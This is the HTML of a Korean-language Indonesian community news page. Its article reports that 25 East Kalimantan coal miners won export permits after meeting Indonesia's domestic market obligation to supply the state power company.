class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"84","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "250";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "50";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121749"  rel="bookmark" class="td-image-wrap " title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생" ><img class="entry-thumb" src="" alt="" title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/인도네시아-인기-웹툰-‘버고-앤-더-스파클링스Virgo-and-the-Sparklings를-한국-드라마로-리메이크-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121749"  rel="bookmark" title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생">“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121648"  rel="bookmark" class="td-image-wrap " title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121648"  rel="bookmark" title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장">(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121539"  rel="bookmark" class="td-image-wrap " title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정" ><img class="entry-thumb" src="" alt="" title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/instagram-VVUP-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121539"  rel="bookmark" title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정">비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121343"  rel="bookmark" class="td-image-wrap " title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세" ><img class="entry-thumb" src="" alt="" title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/배우-이순재-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121343"  rel="bookmark" title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세">&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120940"  rel="bookmark" class="td-image-wrap " title="트와이스 콘서트 자금 횡령 혐의… 메치마프로 이사, 재판 초읽기" ><img class="entry-thumb" src="" alt="" title="트와이스 콘서트 자금 횡령 혐의… 메치마프로 이사, 재판 초읽기" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/TWICE-월드투어-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120940"  rel="bookmark" title="트와이스 콘서트 자금 횡령 혐의… 메치마프로 이사, 재판 초읽기">트와이스 콘서트 자금 횡령 혐의… 메치마프로 이사, 재판 초읽기</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haninpost.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="검색" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-49269" class="post-49269 post type-post status-publish format-standard hentry category-politics" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://haninpost.com/archives/category/politics">정치</a></li></ul>
            <header>
                <h1 class="entry-title">석탄 수출 재개 관건은  국내 시장 우선공급의무 (DMO) 이행 조건</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-09T10:53:57+07:00" >January 9, 2022</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><div class="korea-sns"><div class="korea-sns-post korea-sns-pos-left"><div class="korea-sns-button korea-sns-facebook" OnClick="SendSNS('facebook', '석탄 수출 재개 관건은  국내 시장 우선공급의무 (DMO) 이행 조건 - 한인포스트', 'https://haninpost.com/archives/49269', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/facebook.png');"></div><div class="korea-sns-button korea-sns-kakaostory" id="kakao-story-btn-49269-1"  OnClick="ShareKakaostory('41901d77a62df52120fcc38bbab734e8', 'https://haninpost.com/archives/49269', '석탄 수출 재개 관건은  국내 시장 우선공급의무 (DMO) 이행 조건',0)"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/kakaostory.png');"></div><div class="korea-sns-button korea-sns-naverband" OnClick="SendSNS('naverband', '석탄 수출 재개 관건은  국내 시장 우선공급의무 (DMO) 이행 조건 - 한인포스트', 'https://haninpost.com/archives/49269', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/naverband.png');"></div></div><div style="clear:both;"></div></div><p style="text-align: center;"><strong>생산량 25%를 국내 우선공급 DMO 규정 이행해야 동부칼리만탄, 100% DMO 이행회사는 93개사 가운데 25개사 수출 허용</strong></p>
<p>동부 칼리만탄 주에서 25개 광산 회사가 석탄을 수출하는 허가를 받았다. 동부 칼리만탄 주정부 인스타그램 @ pemprov_ kaltim은 동부 칼리만탄 주에서 25개의 광산 회사가 석탄을 수출하는 허가를 받았다고 발표했다. 주정부에 따르면 이 회사들은 전력공사(PLN)에게 국내 시장 우선공급 의무 (Domestic Market Obligation- 이하 DMO)를 충족했기 때문에 석탄수출이 허락되었다.</p>
<p>그러나 DMO를 충족하지 않은 회사들은 석탄수출이 금지된다. 하지만 동부 칼리만탄 주정부는 어떤 회사가 어떤 국가로 석탄을 수출하는 지를 공개하지 않았다.</p>
<p>동부 칼리만탄 주정부의 Christianus Benny 에너지 광물자원국장은 이 회사들이 석탄수출이 허락되어서 &#8220;알함둘릴라(신에게 감사하다)&#8221;라고 말했다. Benny 국장에 따르면 2021년 10월까지 418개 회사는 DMO규정을 0%이어서 이 회사들의 수출허가(ET)를 당분간 중지될 것이라고 전했다.</p>
<p>30개 회사는 DMO 규정에 1 &#8211; 24%를 충족했고, 17개 회사는 DMO 규정에 25 &#8211; 49%, 25개 회사는 DMO 규정에 50 &#8211; 75%, 29개 회사는 DMO 규정에 76 &#8211; 100%, 93개회사는 DMO 규정을 100% 완수했다고 당국은 전했다.</p>
<p>주정부 Benny 에너지 광물자원국장은 “DMO 규정 완수와 관련해 에너지광물자원부 장관이 1~4항을 적용한다고 결정했다”고 5일 설명했다. 당국에 따르면 내수용 석탄 우선 공급 의무화(DMO) 규정은 지난 2009년부터 석탄광산업체가 생산량의 25%를 국내에 우선 공급해야 한다고 공지했다.</p>
<p>하지만 9일(일) 현재까지 석탄수출 완료에 대한 보도는 나오지 않고 있어 중앙정부의 금수조치 해제는 1월31일까지 계속될 전망이다. &lt;경제부&gt;</p>


<p><span style="background-color: #ccffcc;">이 <strong>기사가 정보에 도움</strong>이 되셨는지요? 기사는 독자 원고료로 만듭니다. </span><span style="background-color: #ccffcc;"><strong>24시간 취재하는 10여 기자에게 원고료로 응원</strong>해 주세요. </span><strong>한국</strong> 인도네시아 문의 <strong>카톡 아이디 haninpost</strong></p>
<h6 style="text-align: right;"><strong>*기사이용 저작권 계약 문의</strong> : 카톡 아이디 haninpost</h6>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://haninpost.com/archives/49269" data-a2a-title="석탄 수출 재개 관건은  국내 시장 우선공급의무 (DMO) 이행 조건"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F49269&amp;linkname=%EC%84%9D%ED%83%84%20%EC%88%98%EC%B6%9C%20%EC%9E%AC%EA%B0%9C%20%EA%B4%80%EA%B1%B4%EC%9D%80%20%20%EA%B5%AD%EB%82%B4%20%EC%8B%9C%EC%9E%A5%20%EC%9A%B0%EC%84%A0%EA%B3%B5%EA%B8%89%EC%9D%98%EB%AC%B4%20%28DMO%29%20%EC%9D%B4%ED%96%89%20%EC%A1%B0%EA%B1%B4" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F49269&amp;linkname=%EC%84%9D%ED%83%84%20%EC%88%98%EC%B6%9C%20%EC%9E%AC%EA%B0%9C%20%EA%B4%80%EA%B1%B4%EC%9D%80%20%20%EA%B5%AD%EB%82%B4%20%EC%8B%9C%EC%9E%A5%20%EC%9A%B0%EC%84%A0%EA%B3%B5%EA%B8%89%EC%9D%98%EB%AC%B4%20%28DMO%29%20%EC%9D%B4%ED%96%89%20%EC%A1%B0%EA%B1%B4" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F49269&amp;linkname=%EC%84%9D%ED%83%84%20%EC%88%98%EC%B6%9C%20%EC%9E%AC%EA%B0%9C%20%EA%B4%80%EA%B1%B4%EC%9D%80%20%20%EA%B5%AD%EB%82%B4%20%EC%8B%9C%EC%9E%A5%20%EC%9A%B0%EC%84%A0%EA%B3%B5%EA%B8%89%EC%9D%98%EB%AC%B4%20%28DMO%29%20%EC%9D%B4%ED%96%89%20%EC%A1%B0%EA%B1%B4" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_15 td_block_template_1"><a href="" target="_blank" title="Advertising"><img src="https://haninpost.com/wp-content/uploads/2026/01/Iklan.gif"/></a><br/></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://haninpost.com/archives/49267">인도네시아가 석탄 수출 금지 초강수 꺼낸 이유는</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://haninpost.com/archives/49274">롯데케미칼, 인도네시아 석유화학단지 건설 업무협약 체결</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://haninpost.com/archives/author/haninpost" aria-label="author-photo"><img alt='Haninpost Indonesia' src='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a></span></div><div class="td-author-url"><a href="https://haninpost.com">http://haninpost.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Haninpost Indonesia"><meta itemprop="url" content="https://haninpost.com/archives/author/haninpost"></span><meta itemprop="datePublished" content="2022-01-09T10:53:57+07:00"><meta itemprop="dateModified" content="2022-01-12T10:54:40+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://haninpost.com/archives/49269"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg"></span><meta itemprop="name" content="한인포스트"></span><meta itemprop="headline " content="석탄 수출 재개 관건은  국내 시장 우선공급의무 (DMO) 이행 조건"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_16","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":49269,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_related_posts";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "9431";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "3144";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_block_wrap td_block_related_posts tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><h4 class="td-related-title"><a id="tdi_17" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_16" href="#">RELATED ARTICLES</a><a id="tdi_18" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_16" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_16 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123192"  rel="bookmark" class="td-image-wrap " title="프라보워 대통령 &#8220;전 국민 대상 무료 의대·공대 설립 추진&#8221;" ><img class="entry-thumb" src="" alt="" title="프라보워 대통령 &#8220;전 국민 대상 무료 의대·공대 설립 추진&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/프라보워-수비안토Prabowo-Subianto-인도네시아-대통령-238x178.png"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/politics" class="td-post-category">정치</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123192"  rel="bookmark" title="프라보워 대통령 &#8220;전 국민 대상 무료 의대·공대 설립 추진&#8221;">프라보워 대통령 &#8220;전 국민 대상 무료 의대·공대 설립 추진&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123188"  rel="bookmark" class="td-image-wrap " title="인도네시아 하원 &#8220;한국 KLIC 디지털 지원, 교육 품질 혁신의 계기&#8221;" ><img class="entry-thumb" src="" alt="" title="인도네시아 하원 &#8220;한국 KLIC 디지털 지원, 교육 품질 혁신의 계기&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/07/▲20242029년-임기-의원들이-국회-의사당에서-취임식에서-청렴-선서하고-있다.-2024.10.01-238x178.png"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/politics" class="td-post-category">정치</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123188"  rel="bookmark" title="인도네시아 하원 &#8220;한국 KLIC 디지털 지원, 교육 품질 혁신의 계기&#8221;">인도네시아 하원 &#8220;한국 KLIC 디지털 지원, 교육 품질 혁신의 계기&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123186"  rel="bookmark" class="td-image-wrap " title="인니 KPK, &#8216;하지 쿼터 부패&#8217; 전 종교장관 피의자 입건… 신고 재산 137억 루피아 육박" ><img class="entry-thumb" src="" alt="" title="인니 KPK, &#8216;하지 쿼터 부패&#8217; 전 종교장관 피의자 입건… 신고 재산 137억 루피아 육박" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/04/종교부-Yaqut-Cholil-Qoumas-장관은-르바란-Idulfitri-1445-H-4월-10일수로-결정한다고-공식-발표.-238x178.png"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/politics" class="td-post-category">정치</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123186"  rel="bookmark" title="인니 KPK, &#8216;하지 쿼터 부패&#8217; 전 종교장관 피의자 입건… 신고 재산 137억 루피아 육박">인니 KPK, &#8216;하지 쿼터 부패&#8217; 전 종교장관 피의자 입건… 신고 재산 137억 루피아 육박</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td-a-rec td-a-rec-id-sidebar  tdi_19 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><a href="https://haninpost.com/archives/118474" target="_blank" title="Membership"><img src="https://haninpost.com/wp-content/uploads/2025/09/Membership-04.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114281" target="_blank" title="Indonesia Korea Business Center"><img src="https://haninpost.com/wp-content/uploads/2025/06/KakaoTalk_20250617_085127202-1.png"/></a><br/>

<a href="https://www.bjfez.go.kr/kor.web" target="_blank" title="bjfez"><img src="https://haninpost.com/wp-content/uploads/2025/05/bjfez.jpg"/></a><br/>

<a href="https://haninpost.com/archives/108206" target="_blank" title="E-commerce"><img src="https://haninpost.com/wp-content/uploads/2025/02/Ecomerce.jpg"/></a><br/>

<a href="http://woori-consulting.com/?ckattempt=2" target="_blank" title="WOORI"><img src="https://haninpost.com/wp-content/uploads/2025/02/Woori-Consulting-1.jpg"/></a><br/>

<a href="https://www.royceindonesia.co.kr/" target="_blank" title="OK DENTAL"><img src="https://haninpost.com/wp-content/uploads/2025/11/Ok-dental-01.jpg"/></a><br/>

<a href="https://www.bumin.co.kr/" target="_blank" title="BUMIN HOSPITAL"><img src="https://haninpost.com/wp-content/uploads/2025/04/BUMIN-01.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114008" target="_blank" title="EPS"><img src="https://haninpost.com/wp-content/uploads/2025/06/EPS.jpg"/></a><br/>

<a href="https://www.swa-jkt.com/" target="_blank" title="SINARMAS"><img src="https://haninpost.com/wp-content/uploads/2025/06/AYDEN-HANIN-POST-1.jpg"/></a><br/>

<a href="https://haninpost.com/archives/102486" target="_blank" title="HANINPOST"><img src="https://haninpost.com/wp-content/uploads/2025/08/HanInPost.jpg"/></a><br/>

<a href="https://www.globaljaya.com/open-day" target="_blank" title="GLOBAL JAYA SCHOOL"><img src="https://haninpost.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-10.42.02.jpeg"/></a><br/>

<a href="https://njis.org/" target="_blank" title="NJIS"><img src="https://haninpost.com/wp-content/uploads/2025/09/480-x-260px-Hanin-Post-NJIS-Admissions-Open.jpg"/></a><br/>

<a href="https://www.instagram.com/gmis.jakarta/?igsh=Z2t6YWVsa2hoYmxt#" target="_blank" title="GMIS"><img src="https://haninpost.com/wp-content/uploads/2025/10/GMIS-01.jpg"/></a><br/>

<a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2024/10/COWAY-01.jpg"/></a><br/>

<a href="https://www.incheon.go.kr/welcomecenter/index" target="_blank" title="INCHEON"><img src="https://haninpost.com/wp-content/uploads/2024/10/웹배너_재외동포웰컴센터_241004.jpg"/></a><br/>

<a href="https://shopee.co.id/shop/267130746" target="_blank" title="DAESANG"><img src="https://haninpost.com/wp-content/uploads/2024/10/Daesang-1.jpg"/></a><br/>

<a href="https://www.youtube.com/@%EC%9E%90%EC%B9%B4%EB%A5%B4%ED%83%80%ED%95%9C%EC%9D%B8%EC%97%B0%ED%95%A9%EA%B5%90%ED%9A%8C" target="_blank" title="jkuch"><img src="https://haninpost.com/wp-content/uploads/2024/09/자카르타한인연합교회.jpg"/></a><br/>

<a href="https://www.cgv.id/" target="_blank" title="CGV"><img src="https://haninpost.com/wp-content/uploads/2018/12/CGV.jpg"/></a><br/></div><div class="td_block_wrap td_block_9 td_block_widget tdi_20 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"sort":"","custom_title":"Latest News","limit":"8","header_color":"#","ajax_pagination":"next_prev","custom_url":"","header_text_color":"#","border_top":"","color_preset":"","post_ids":"-49269","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_9";
block_tdi_20.post_count = "8";
block_tdi_20.found_posts = "31696";
block_tdi_20.header_color = "#";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "3962";
tdBlocksArray.push(block_tdi_20);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123003"  rel="bookmark" title="[특집] 맛과 역사가 공존하는 미식의 성지, 자카르타 차이나타운 &#8216;글로독&#8217; 11곳 맛집 가이드">[특집] 맛과 역사가 공존하는 미식의 성지, 자카르타 차이나타운 &#8216;글로독&#8217; 11곳 맛집 가이드</a></h3>                <div class="meta-info">
